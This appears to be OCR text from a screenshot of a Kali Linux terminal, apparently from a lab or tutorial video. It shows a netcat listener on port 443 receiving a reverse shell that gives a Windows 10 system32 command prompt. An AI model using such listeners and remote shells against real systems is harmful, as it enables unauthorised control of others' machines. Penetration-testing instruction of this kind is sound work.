 Applications Places Terminal Tue 21:55 1
root@kali: ~
root@kali: ~ root@kali: ~
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.0.0.235] from (UNKNOWN) [10.0.0.217] 50484
Microsoft Windows [Version 10.0.18363.657]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>
Copy
Copy as HTML
Paste
Read-Only
Preferences
New Window
New Tab
Show Menubar